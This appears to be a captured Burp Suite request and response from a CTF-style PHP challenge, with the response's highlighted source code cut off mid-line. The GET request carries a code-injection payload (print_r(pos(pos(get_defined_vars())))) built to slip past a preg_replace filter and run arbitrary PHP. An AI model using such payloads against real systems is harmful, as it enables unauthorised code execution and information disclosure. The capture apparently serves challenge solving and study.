 Request
Raw Params Headers Hex
GET /1.php?flag=phpinfo();&code=print_r(pos(pos(get_defined_vars()))); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:59:40 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1052
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highligh
style="color: #0000BB">__FILE__</span><span style="c
#DD0000">';'&nbsp;</span><span style="color: #007700
#0000BB">preg_replace</span><span style="color: #00
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="col
#DD0000">''</span><span style="color: #007700">,&nb
style="color: #007700">[</span><span style="color: #D
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br /
#0000BB">$_GET</span><span style="color: #007700">[<
style="color: #007700">]);<br />}<br /></span><span
</span>
</code>phpinfo();